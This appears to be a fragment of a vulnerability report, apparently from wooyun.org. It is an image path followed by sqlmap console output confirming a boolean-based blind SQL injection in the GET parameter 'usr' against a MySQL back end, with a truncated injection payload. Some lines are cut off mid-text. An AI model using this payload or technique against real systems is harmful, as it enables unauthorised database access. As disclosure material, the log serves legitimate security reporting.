 [21:07:27] [INFO] parsing HTTP request from '3.txt'
[21:07:27] [WARNING] provided value for parameter 'doing' is empty. Please, always use only valid pa
[21:07:27] [INFO] resuming back-end DBMS 'mysql'
[21:07:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usr (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: usr=(SELECT (CASE WHEN (3308=3308) THEN 3308 ELSE 3308*(SELECT 3308 FROM INFORMATION_SC
---
[21:07:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:07:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\mai
www.wooyun.org
[*] shutting down at 21:07:27